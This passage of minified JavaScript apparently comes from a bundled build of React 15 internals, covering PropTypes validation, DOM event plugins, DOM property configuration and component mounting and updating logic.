d=t[p];if(!d)return new f("Invalid "+o+" `"+u+"` key `"+p+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(e[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(t),null,"  "));var h=d(c,p,r,o,u+"."+p,a);if(h)return h}return null}return p(e)}function C(e){switch(typeof e){case"number":case"string":case"undefined":return!0;case"boolean":return!e;case"object":if(Array.isArray(e))return e.every(C);if(null===e||t(e))return!0;var r=n(e);if(!r)return!1;var o,i=r.call(e);if(r!==e.entries){for(;!(o=i.next()).done;)if(!C(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!C(a[1]))return!1}return!0;default:return!1}}function S(t,e){return"symbol"===t||!!e&&("Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol)}function P(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":S(e,t)?"symbol":e}function O(t){if("undefined"==typeof t||null===t)return""+t;var e=P(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}function A(t){var e=O(t);switch(e){case"array":case"object":return"an "+e;case"boolean":case"date":case"regexp":return"a "+e;default:return e}}function M(t){return t.constructor&&t.constructor.name?t.constructor.name:N}var k="function"==typeof Symbol&&Symbol.iterator,R="@@iterator",N="<<anonymous>>",I={array:d("array"),bool:d("boolean"),func:d("function"),number:d("number"),object:d("object"),string:d("string"),symbol:d("symbol"),any:h(),arrayOf:v,element:m(),elementType:y(),instanceOf:g,node:E(),objectOf:b,oneOf:_,oneOfType:w,shape:T,exact:x};return f.prototype=Error.prototype,I.checkPropTypes=u,I.resetWarningCache=u.resetWarningCache,I.PropTypes=I,I}},,,,,,,function(t,e){"use strict";var n={Properties:{"aria-current":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},DOMAttributeNames:{},DOMPropertyNames:{}};t.exports=n},function(t,e,n){"use strict";var r=n(22),o=n(314),i={focusDOMComponent:function(){o(r.getNodeFromInstance(this))}};t.exports=i},function(t,e,n){"use strict";function r(){var t=window.opera;return"object"==typeof t&&"function"==typeof t.version&&parseInt(t.version(),10)<=12}function o(t){return(t.ctrlKey||t.altKey||t.metaKey)&&!(t.ctrlKey&&t.altKey)}function i(t){switch(t){case"topCompositionStart":return S.compositionStart;case"topCompositionEnd":return S.compositionEnd;case"topCompositionUpdate":return S.compositionUpdate}}function a(t,e){return"topKeyDown"===t&&e.keyCode===_}function u(t,e){switch(t){case"topKeyUp":return g.indexOf(e.keyCode)!==-1;case"topKeyDown":return e.keyCode!==_;case"topKeyPress":case"topMouseDown":case"topBlur":return!0;default:return!1}}function c(t){var e=t.detail;return"object"==typeof e&&"data"in e?e.data:null}function s(t,e,n,r){var o,s;if(b?o=i(t):O?u(t,n)&&(o=S.compositionEnd):a(t,n)&&(o=S.compositionStart),!o)return null;T&&(O||o!==S.compositionStart?o===S.compositionEnd&&O&&(s=O.getData()):O=v.getPooled(r));var l=m.getPooled(o,e,n,r);if(s)l.data=s;else{var f=c(n);null!==f&&(l.data=f)}return d.accumulateTwoPhaseDispatches(l),l}function l(t,e){switch(t){case"topCompositionEnd":return c(e);case"topKeyPress":var n=e.which;return n!==x?null:(P=!0,C);case"topTextInput":var r=e.data;return r===C&&P?null:r;default:return null}}function f(t,e){if(O){if("topCompositionEnd"===t||!b&&u(t,e)){var n=O.getData();return v.release(O),O=null,n}return null}switch(t){case"topPaste":return null;case"topKeyPress":return e.which&&!o(e)?String.fromCharCode(e.which):null;case"topCompositionEnd":return T?null:e.data;default:return null}}function p(t,e,n,r){var o;if(o=E?l(t,n):f(t,n),!o)return null;var i=y.getPooled(S.beforeInput,e,n,r);return i.data=o,d.accumulateTwoPhaseDispatches(i),i}var d=n(126),h=n(32),v=n(1906),m=n(1943),y=n(1946),g=[9,13,27,32],_=229,b=h.canUseDOM&&"CompositionEvent"in window,w=null;h.canUseDOM&&"documentMode"in document&&(w=document.documentMode);var E=h.canUseDOM&&"TextEvent"in window&&!w&&!r(),T=h.canUseDOM&&(!b||w&&w>8&&w<=11),x=32,C=String.fromCharCode(x),S={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:["topBlur","topCompositionEnd","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:["topBlur","topCompositionStart","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:["topBlur","topCompositionUpdate","topKeyDown","topKeyPress","topKeyUp","topMouseDown"]}},P=!1,O=null,A={eventTypes:S,extractEvents:function(t,e,n,r){return[s(t,e,n,r),p(t,e,n,r)]}};t.exports=A},function(t,e,n){"use strict";var r=n(377),o=n(32),i=(n(39),n(580),n(1952)),a=n(587),u=n(590),c=(n(16),u(function(t){return a(t)})),s=!1,l="cssFloat";if(o.canUseDOM){var f=document.createElement("div").style;try{f.font=""}catch(t){s=!0}void 0===document.documentElement.style.cssFloat&&(l="styleFloat")}var p={createMarkupForStyles:function(t,e){var n="";for(var r in t)if(t.hasOwnProperty(r)){var o=0===r.indexOf("--"),a=t[r];null!=a&&(n+=c(r)+":",n+=i(r,a,e,o)+";")}return n||null},setValueForStyles:function(t,e,n){var o=t.style;for(var a in e)if(e.hasOwnProperty(a)){var u=0===a.indexOf("--"),c=i(a,e[a],n,u);if("float"!==a&&"cssFloat"!==a||(a=l),u)o.setProperty(a,c);else if(c)o[a]=c;else{var f=s&&r.shorthandPropertyExpansions[a];if(f)for(var p in f)o[p]="";else o[a]=""}}}};t.exports=p},function(t,e,n){"use strict";function r(t,e,n){var r=S.getPooled(k.change,t,e,n);return r.type="change",E.accumulateTwoPhaseDispatches(r),r}function o(t){var e=t.nodeName&&t.nodeName.toLowerCase();return"select"===e||"input"===e&&"file"===t.type}function i(t){var e=r(N,t,O(t));C.batchedUpdates(a,e)}function a(t){w.enqueueEvents(t),w.processEventQueue(!1)}function u(t,e){R=t,N=e,R.attachEvent("onchange",i)}function c(){R&&(R.detachEvent("onchange",i),R=null,N=null)}function s(t,e){var n=P.updateValueIfChanged(t),r=e.simulated===!0&&L._allowSimulatedPassThrough;if(n||r)return t}function l(t,e){if("topChange"===t)return e}function f(t,e,n){"topFocus"===t?(c(),u(e,n)):"topBlur"===t&&c()}function p(t,e){R=t,N=e,R.attachEvent("onpropertychange",h)}function d(){R&&(R.detachEvent("onpropertychange",h),R=null,N=null)}function h(t){"value"===t.propertyName&&s(N,t)&&i(t)}function v(t,e,n){"topFocus"===t?(d(),p(e,n)):"topBlur"===t&&d()}function m(t,e,n){if("topSelectionChange"===t||"topKeyUp"===t||"topKeyDown"===t)return s(N,n)}function y(t){var e=t.nodeName;return e&&"input"===e.toLowerCase()&&("checkbox"===t.type||"radio"===t.type)}function g(t,e,n){if("topClick"===t)return s(e,n)}function _(t,e,n){if("topInput"===t||"topChange"===t)return s(e,n)}function b(t,e){if(null!=t){var n=t._wrapperState||e._wrapperState;if(n&&n.controlled&&"number"===e.type){var r=""+e.value;e.getAttribute("value")!==r&&e.setAttribute("value",r)}}}var w=n(125),E=n(126),T=n(32),x=n(22),C=n(44),S=n(53),P=n(393),O=n(258),A=n(259),M=n(395),k={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:["topBlur","topChange","topClick","topFocus","topInput","topKeyDown","topKeyUp","topSelectionChange"]}},R=null,N=null,I=!1;T.canUseDOM&&(I=A("change")&&(!document.documentMode||document.documentMode>8));var j=!1;T.canUseDOM&&(j=A("input")&&(!document.documentMode||document.documentMode>9));var L={eventTypes:k,_allowSimulatedPassThrough:!0,_isInputEventSupported:j,extractEvents:function(t,e,n,i){var a,u,c=e?x.getNodeFromInstance(e):window;if(o(c)?I?a=l:u=f:M(c)?j?a=_:(a=m,u=v):y(c)&&(a=g),a){var s=a(t,e,n);if(s){var p=r(s,n,i);return p}}u&&u(t,c,e),"topBlur"===t&&b(e,c)}};t.exports=L},function(t,e,n){"use strict";var r=n(13),o=n(97),i=n(32),a=n(583),u=n(41),c=(n(7),{dangerouslyReplaceNodeWithMarkup:function(t,e){if(i.canUseDOM?void 0:r("56"),e?void 0:r("57"),"HTML"===t.nodeName?r("58"):void 0,"string"==typeof e){var n=a(e,u)[0];t.parentNode.replaceChild(n,t)}else o.replaceChildWithTree(t,e)}});t.exports=c},function(t,e){"use strict";var n=["ResponderEventPlugin","SimpleEventPlugin","TapEventPlugin","EnterLeaveEventPlugin","ChangeEventPlugin","SelectEventPlugin","BeforeInputEventPlugin"];t.exports=n},function(t,e,n){"use strict";var r=n(126),o=n(22),i=n(167),a={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},u={eventTypes:a,extractEvents:function(t,e,n,u){if("topMouseOver"===t&&(n.relatedTarget||n.fromElement))return null;if("topMouseOut"!==t&&"topMouseOver"!==t)return null;var c;if(u.window===u)c=u;else{var s=u.ownerDocument;c=s?s.defaultView||s.parentWindow:window}var l,f;if("topMouseOut"===t){l=e;var p=n.relatedTarget||n.toElement;f=p?o.getClosestInstanceFromNode(p):null}else l=null,f=e;if(l===f)return null;var d=null==l?c:o.getNodeFromInstance(l),h=null==f?c:o.getNodeFromInstance(f),v=i.getPooled(a.mouseLeave,l,n,u);v.type="mouseleave",v.target=d,v.relatedTarget=h;var m=i.getPooled(a.mouseEnter,f,n,u);return m.type="mouseenter",m.target=h,m.relatedTarget=d,r.accumulateEnterLeaveDispatches(v,m,l,f),[v,m]}};t.exports=u},function(t,e,n){"use strict";function r(t){this._root=t,this._startText=this.getText(),this._fallbackText=null}var o=n(18),i=n(76),a=n(392);o(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[a()]},getData:function(){if(this._fallbackText)return this._fallbackText;var t,e,n=this._startText,r=n.length,o=this.getText(),i=o.length;for(t=0;t<r&&n[t]===o[t];t++);var a=r-t;for(e=1;e<=a&&n[r-e]===o[i-e];e++);var u=e>1?1-e:void 0;return this._fallbackText=o.slice(t,u),this._fallbackText}}),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";var r=n(98),o=r.injection.MUST_USE_PROPERTY,i=r.injection.HAS_BOOLEAN_VALUE,a=r.injection.HAS_NUMERIC_VALUE,u=r.injection.HAS_POSITIVE_NUMERIC_VALUE,c=r.injection.HAS_OVERLOADED_BOOLEAN_VALUE,s={isCustomAttribute:RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+r.ATTRIBUTE_NAME_CHAR+"]*$")),Properties:{accept:0,acceptCharset:0,accessKey:0,action:0,allowFullScreen:i,allowTransparency:0,alt:0,as:0,async:i,autoComplete:0,autoPlay:i,capture:i,cellPadding:0,cellSpacing:0,charSet:0,challenge:0,checked:o|i,cite:0,classID:0,className:0,cols:u,colSpan:0,content:0,contentEditable:0,contextMenu:0,controls:i,controlsList:0,coords:0,crossOrigin:0,data:0,dateTime:0,default:i,defer:i,dir:0,disabled:i,download:c,draggable:0,encType:0,form:0,formAction:0,formEncType:0,formMethod:0,formNoValidate:i,formTarget:0,frameBorder:0,headers:0,height:0,hidden:i,high:0,href:0,hrefLang:0,htmlFor:0,httpEquiv:0,icon:0,id:0,inputMode:0,integrity:0,is:0,keyParams:0,keyType:0,kind:0,label:0,lang:0,list:0,loop:i,low:0,manifest:0,marginHeight:0,marginWidth:0,max:0,maxLength:0,media:0,mediaGroup:0,method:0,min:0,minLength:0,multiple:o|i,muted:o|i,name:0,nonce:0,noValidate:i,open:i,optimum:0,pattern:0,placeholder:0,playsInline:i,poster:0,preload:0,profile:0,radioGroup:0,readOnly:i,referrerPolicy:0,rel:0,required:i,reversed:i,role:0,rows:u,rowSpan:a,sandbox:0,scope:0,scoped:i,scrolling:0,seamless:i,selected:o|i,shape:0,size:u,sizes:0,span:u,spellCheck:0,src:0,srcDoc:0,srcLang:0,srcSet:0,start:a,step:0,style:0,summary:0,tabIndex:0,target:0,title:0,type:0,useMap:0,value:0,width:0,wmode:0,wrap:0,about:0,datatype:0,inlist:0,prefix:0,property:0,resource:0,typeof:0,vocab:0,autoCapitalize:0,autoCorrect:0,autoSave:0,color:0,itemProp:0,itemScope:i,itemType:0,itemID:0,itemRef:0,results:0,security:0,unselectable:0},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMPropertyNames:{},DOMMutationMethods:{value:function(t,e){return null==e?t.removeAttribute("value"):void("number"!==t.type||t.hasAttribute("value")===!1?t.setAttribute("value",""+e):t.validity&&!t.validity.badInput&&t.ownerDocument.activeElement!==t&&t.setAttribute("value",""+e))}}};t.exports=s},function(t,e,n){(function(e){"use strict";function r(t,e,n,r){var o=void 0===t[n];null!=e&&o&&(t[n]=i(e,!0))}var o=n(99),i=n(394),a=(n(250),n(260)),u=n(397),c=(n(16),{instantiateChildren:function(t,e,n,o){if(null==t)return null;var i={};return u(t,r,i),i},updateChildren:function(t,e,n,r,u,c,s,l,f){if(e||t){var p,d;for(p in e)if(e.hasOwnProperty(p)){d=t&&t[p];var h=d&&d._currentElement,v=e[p];if(null!=d&&a(h,v))o.receiveComponent(d,v,u,l),e[p]=d;else{d&&(r[p]=o.getHostNode(d),o.unmountComponent(d,!1));var m=i(v,!0);e[p]=m;var y=o.mountComponent(m,u,c,s,l,f);n.push(y)}}for(p in t)!t.hasOwnProperty(p)||e&&e.hasOwnProperty(p)||(d=t[p],r[p]=o.getHostNode(d),o.unmountComponent(d,!1))}},unmountChildren:function(t,e){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];o.unmountComponent(r,e)}}});t.exports=c}).call(e,n(52))},function(t,e,n){"use strict";var r=n(246),o=n(1916),i={processChildrenUpdates:o.dangerouslyProcessChildrenUpdates,replaceNodeWithMarkup:r.dangerouslyReplaceNodeWithMarkup};t.exports=i},function(t,e,n){"use strict";function r(t){}function o(t,e){}function i(t){return!(!t.prototype||!t.prototype.isReactComponent)}function a(t){return!(!t.prototype||!t.prototype.isPureReactComponent)}var u=n(13),c=n(18),s=n(101),l=n(252),f=n(54),p=n(253),d=n(127),h=(n(39),n(387)),v=n(99),m=n(147),y=(n(7),n(212)),g=n(260),_=(n(16),{ImpureClass:0,PureClass:1,StatelessFunctional:2});r.prototype.render=function(){var t=d.get(this)._currentElement.type,e=t(this.props,this.context,this.updater);return o(t,e),e};var b=1,w={construct:function(t){this._currentElement=t,this._rootNodeID=0,this._compositeType=null,this._instance=null,this._hostParent=null,this._hostContainerInfo=null,this._updateBatchNumber=null,this._pendingElement=null,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._renderedNodeType=null,this._renderedComponent=null,this._context=null,this._mountOrder=0,this._topLevelWrapper=null,this._pendingCallbacks=null,this._calledComponentWillUnmount=!1},mountComponent:function(t,e,n,c){this._context=c,this._mountOrder=b++,this._hostParent=e,this._hostContainerInfo=n;var l,f=this._currentElement.props,p=this._processContext(c),h=this._currentElement.type,v=t.getUpdateQueue(),y=i(h),g=this._constructComponent(y,f,p,v);y||null!=g&&null!=g.render?a(h)?this._compositeType=_.PureClass:this._compositeType=_.ImpureClass:(l=g,o(h,l),null===g||g===!1||s.isValidElement(g)?void 0:u("105",h.displayName||h.name||"Component"),g=new r(h),this._compositeType=_.StatelessFunctional);g.props=f,g.context=p,g.refs=m,g.updater=v,this._instance=g,d.set(g,this);var w=g.state;void 0===w&&(g.state=w=null),"object"!=typeof w||Array.isArray(w)?u("106",this.getName()||"ReactCompositeComponent"):void 0,this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1;var E;return E=g.unstable_handleError?this.performInitialMountWithErrorHandling(l,e,n,t,c):this.performInitialMount(l,e,n,t,c),g.componentDidMount&&t.getReactMountReady().enqueue(g.componentDidMount,g),E},_constructComponent:function(t,e,n,r){return this._constructComponentWithoutOwner(t,e,n,r)},_constructComponentWithoutOwner:function(t,e,n,r){var o=this._currentElement.type;return t?new o(e,n,r):o(e,n,r)},performInitialMountWithErrorHandling:function(t,e,n,r,o){var i,a=r.checkpoint();try{i=this.performInitialMount(t,e,n,r,o)}catch(u){r.rollback(a),this._instance.unstable_handleError(u),this._pendingStateQueue&&(this._instance.state=this._processPendingState(this._instance.props,this._instance.context)),a=r.checkpoint(),this._renderedComponent.unmountComponent(!0),r.rollback(a),i=this.performInitialMount(t,e,n,r,o)}return i},performInitialMount:function(t,e,n,r,o){var i=this._instance,a=0;i.componentWillMount&&(i.componentWillMount(),this._pendingStateQueue&&(i.state=this._processPendingState(i.props,i.context))),void 0===t&&(t=this._renderValidatedComponent());var u=h.getType(t);this._renderedNodeType=u;var c=this._instantiateReactComponent(t,u!==h.EMPTY);this._renderedComponent=c;var s=v.mountComponent(c,r,e,n,this._processChildContext(o),a);return s},getHostNode:function(){return v.getHostNode(this._renderedComponent)},unmountComponent:function(t){if(this._renderedComponent){var e=this._instance;if(e.componentWillUnmount&&!e._calledComponentWillUnmount)if(e._calledComponentWillUnmount=!0,t){var n=this.getName()+".componentWillUnmount()";p.invokeGuardedCallback(n,e.componentWillUnmount.bind(e))}else e.componentWillUnmount();this._renderedComponent&&(v.unmountComponent(this._renderedComponent,t),this._renderedNodeType=null,this._renderedComponent=null,this._instance=null),this._pendingStateQueue=null,this._pendingReplaceState=!1,this._pendingForceUpdate=!1,this._pendingCallbacks=null,this._pendingElement=null,this._context=null,this._rootNodeID=0,this._topLevelWrapper=null,d.remove(e)}},_maskContext:function(t){var e=this._currentElement.type,n=e.contextTypes;if(!n)return m;var r={};for(var o in n)r[o]=t[o];return r},_processContext:function(t){var e=this._maskContext(t);return e},_processChildContext:function(t){var e,n=this._currentElement.type,r=this._instance;if(r.getChildContext&&(e=r.getChildContext()),e){"object"!=typeof n.childContextTypes?u("107",this.getName()||"ReactCompositeComponent"):void 0;
for(var o in e)o in n.childContextTypes?void 0:u("108",this.getName()||"ReactCompositeComponent",o);return c({},t,e)}return t},_checkContextTypes:function(t,e,n){},receiveComponent:function(t,e,n){var r=this._currentElement,o=this._context;this._pendingElement=null,this.updateComponent(e,r,t,o,n)},performUpdateIfNecessary:function(t){null!=this._pendingElement?v.receiveComponent(this,this._pendingElement,t,this._context):null!==this._pendingStateQueue||this._pendingForceUpdate?this.updateComponent(t,this._currentElement,this._currentElement,this._context,this._context):this._updateBatchNumber=null},updateComponent:function(t,e,n,r,o){var i=this._instance;null==i?u("136",this.getName()||"ReactCompositeComponent"):void 0;var a,c=!1;this._context===o?a=i.context:(a=this._processContext(o),c=!0);var s=e.props,l=n.props;e!==n&&(c=!0),c&&i.componentWillReceiveProps&&i.componentWillReceiveProps(l,a);var f=this._processPendingState(l,a),p=!0;this._pendingForceUpdate||(i.shouldComponentUpdate?p=i.shouldComponentUpdate(l,f,a):this._compositeType===_.PureClass&&(p=!y(s,l)||!y(i.state,f))),this._updateBatchNumber=null,p?(this._pendingForceUpdate=!1,this._performComponentUpdate(n,l,f,a,t,o)):(this._currentElement=n,this._context=o,i.props=l,i.state=f,i.context=a)},_processPendingState:function(t,e){var n=this._instance,r=this._pendingStateQueue,o=this._pendingReplaceState;if(this._pendingReplaceState=!1,this._pendingStateQueue=null,!r)return n.state;if(o&&1===r.length)return r[0];for(var i=c({},o?r[0]:n.state),a=o?1:0;a<r.length;a++){var u=r[a];c(i,"function"==typeof u?u.call(n,i,t,e):u)}return i},_performComponentUpdate:function(t,e,n,r,o,i){var a,u,c,s=this._instance,l=Boolean(s.componentDidUpdate);l&&(a=s.props,u=s.state,c=s.context),s.componentWillUpdate&&s.componentWillUpdate(e,n,r),this._currentElement=t,this._context=i,s.props=e,s.state=n,s.context=r,this._updateRenderedComponent(o,i),l&&o.getReactMountReady().enqueue(s.componentDidUpdate.bind(s,a,u,c),s)},_updateRenderedComponent:function(t,e){var n=this._renderedComponent,r=n._currentElement,o=this._renderValidatedComponent(),i=0;if(g(r,o))v.receiveComponent(n,o,t,this._processChildContext(e));else{var a=v.getHostNode(n);v.unmountComponent(n,!1);var u=h.getType(o);this._renderedNodeType=u;var c=this._instantiateReactComponent(o,u!==h.EMPTY);this._renderedComponent=c;var s=v.mountComponent(c,t,this._hostParent,this._hostContainerInfo,this._processChildContext(e),i);this._replaceNodeWithMarkup(a,s,n)}},_replaceNodeWithMarkup:function(t,e,n){l.replaceNodeWithMarkup(t,e,n)},_renderValidatedComponentWithoutOwnerOrContext:function(){var t,e=this._instance;return t=e.render()},_renderValidatedComponent:function(){var t;if(this._compositeType!==_.StatelessFunctional){f.current=this;try{t=this._renderValidatedComponentWithoutOwnerOrContext()}finally{f.current=null}}else t=this._renderValidatedComponentWithoutOwnerOrContext();return null===t||t===!1||s.isValidElement(t)?void 0:u("109",this.getName()||"ReactCompositeComponent"),t},attachRef:function(t,e){var n=this.getPublicInstance();null==n?u("110"):void 0;var r=e.getPublicInstance(),o=n.refs===m?n.refs={}:n.refs;o[t]=r},detachRef:function(t){var e=this.getPublicInstance().refs;delete e[t]},getName:function(){var t=this._currentElement.type,e=this._instance&&this._instance.constructor;return t.displayName||e&&e.displayName||t.name||e&&e.name||null},getPublicInstance:function(){var t=this._instance;return this._compositeType===_.StatelessFunctional?null:t},_instantiateReactComponent:null};t.exports=w},function(t,e,n){"use strict";var r=n(22),o=n(1924),i=n(386),a=n(99),u=n(44),c=n(1937),s=n(1953),l=n(391),f=n(1960);n(16);o.inject();var p={findDOMNode:s,render:i.render,unmountComponentAtNode:i.unmountComponentAtNode,version:c,unstable_batchedUpdates:u.batchedUpdates,unstable_renderSubtreeIntoContainer:f};"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.inject&&__REACT_DEVTOOLS_GLOBAL_HOOK__.inject({ComponentTree:{getClosestInstanceFromNode:r.getClosestInstanceFromNode,getNodeFromInstance:function(t){return t._renderedComponent&&(t=l(t)),t?r.getNodeFromInstance(t):null}},Mount:i,Reconciler:a});t.exports=p},function(t,e,n){"use strict";function r(t){if(t){var e=t._currentElement._owner||null;if(e){var n=e.getName();if(n)return" This DOM node was rendered by `"+n+"`."}}return""}function o(t,e){e&&(X[t._tag]&&(null!=e.children||null!=e.dangerouslySetInnerHTML?m("137",t._tag,t._currentElement._owner?" Check the render method of "+t._currentElement._owner.getName()+".":""):void 0),null!=e.dangerouslySetInnerHTML&&(null!=e.children?m("60"):void 0,"object"==typeof e.dangerouslySetInnerHTML&&q in e.dangerouslySetInnerHTML?void 0:m("61")),null!=e.style&&"object"!=typeof e.style?m("62",r(t)):void 0)}function i(t,e,n,r){if(!(r instanceof I)){var o=t._hostContainerInfo,i=o._node&&o._node.nodeType===z,u=i?o._node:o._ownerDocument;B(e,u),r.getReactMountReady().enqueue(a,{inst:t,registrationName:e,listener:n})}}function a(){var t=this;x.putListener(t.inst,t.registrationName,t.listener)}function u(){var t=this;A.postMountWrapper(t)}function c(){var t=this;R.postMountWrapper(t)}function s(){var t=this;M.postMountWrapper(t)}function l(){L.track(this)}function f(){var t=this;t._rootNodeID?void 0:m("63");var e=F(t);switch(e?void 0:m("64"),t._tag){case"iframe":case"object":t._wrapperState.listeners=[S.trapBubbledEvent("topLoad","load",e)];break;case"video":case"audio":t._wrapperState.listeners=[];for(var n in Y)Y.hasOwnProperty(n)&&t._wrapperState.listeners.push(S.trapBubbledEvent(n,Y[n],e));break;case"source":t._wrapperState.listeners=[S.trapBubbledEvent("topError","error",e)];break;case"img":t._wrapperState.listeners=[S.trapBubbledEvent("topError","error",e),S.trapBubbledEvent("topLoad","load",e)];break;case"form":t._wrapperState.listeners=[S.trapBubbledEvent("topReset","reset",e),S.trapBubbledEvent("topSubmit","submit",e)];break;case"input":case"select":case"textarea":t._wrapperState.listeners=[S.trapBubbledEvent("topInvalid","invalid",e)]}}function p(){k.postUpdateWrapper(this)}function d(t){Z.call(J,t)||(Q.test(t)?void 0:m("65",t),J[t]=!0)}function h(t,e){return t.indexOf("-")>=0||null!=e.is}function v(t){var e=t.type;d(e),this._currentElement=t,this._tag=e.toLowerCase(),this._namespaceURI=null,this._renderedChildren=null,this._previousStyle=null,this._previousStyleCopy=null,this._hostNode=null,this._hostParent=null,this._rootNodeID=0,this._domID=0,this._hostContainerInfo=null,this._wrapperState=null,this._topLevelWrapper=null,this._flags=0}var m=n(13),y=n(18),g=n(1899),_=n(1901),b=n(97),w=n(247),E=n(98),T=n(379),x=n(125),C=n(248),S=n(166),P=n(380),O=n(22),A=n(1917),M=n(1918),k=n(381),R=n(1921),N=(n(39),n(1930)),I=n(1935),j=(n(41),n(169)),L=(n(7),n(259),n(212),n(393)),D=(n(261),n(16),P),U=x.deleteListener,F=O.getNodeFromInstance,B=S.listenTo,W=C.registrationNameModules,H={string:!0,number:!0},V="style",q="__html",G={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null},z=11,Y={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},K={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},$={listing:!0,pre:!0,textarea:!0},X=y({menuitem:!0},K),Q=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,J={},Z={}.hasOwnProperty,tt=1;v.displayName="ReactDOMComponent",v.Mixin={mountComponent:function(t,e,n,r){this._rootNodeID=tt++,this._domID=n._idCounter++,this._hostParent=e,this._hostContainerInfo=n;var i=this._currentElement.props;switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":this._wrapperState={listeners:null},t.getReactMountReady().enqueue(f,this);break;case"input":A.mountWrapper(this,i,e),i=A.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(f,this);break;case"option":M.mountWrapper(this,i,e),i=M.getHostProps(this,i);break;case"select":k.mountWrapper(this,i,e),i=k.getHostProps(this,i),t.getReactMountReady().enqueue(f,this);break;case"textarea":R.mountWrapper(this,i,e),i=R.getHostProps(this,i),t.getReactMountReady().enqueue(l,this),t.getReactMountReady().enqueue(f,this)}o(this,i);var a,p;null!=e?(a=e._namespaceURI,p=e._tag):n._tag&&(a=n._namespaceURI,p=n._tag),(null==a||a===w.svg&&"foreignobject"===p)&&(a=w.html),a===w.html&&("svg"===this._tag?a=w.svg:"math"===this._tag&&(a=w.mathml)),this._namespaceURI=a;var d;if(t.useCreateElement){var h,v=n._ownerDocument;if(a===w.html)if("script"===this._tag){var m=v.createElement("div"),y=this._currentElement.type;m.innerHTML="<"+y+"></"+y+">",h=m.removeChild(m.firstChild)}else h=i.is?v.createElement(this._currentElement.type,i.is):v.createElement(this._currentElement.type);else h=v.createElementNS(a,this._currentElement.type);O.precacheNode(this,h),this._flags|=D.hasCachedChildNodes,this._hostParent||T.setAttributeForRoot(h),this._updateDOMProperties(null,i,t);var _=b(h);this._createInitialChildren(t,i,r,_),d=_}else{var E=this._createOpenTagMarkupAndPutListeners(t,i),x=this._createContentMarkup(t,i,r);d=!x&&K[this._tag]?E+"/>":E+">"+x+"</"+this._currentElement.type+">"}switch(this._tag){case"input":t.getReactMountReady().enqueue(u,this),i.autoFocus&&t.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"textarea":t.getReactMountReady().enqueue(c,this),i.autoFocus&&t.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"select":i.autoFocus&&t.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"button":i.autoFocus&&t.getReactMountReady().enqueue(g.focusDOMComponent,this);break;case"option":t.getReactMountReady().enqueue(s,this)}return d},_createOpenTagMarkupAndPutListeners:function(t,e){var n="<"+this._currentElement.type;for(var r in e)if(e.hasOwnProperty(r)){var 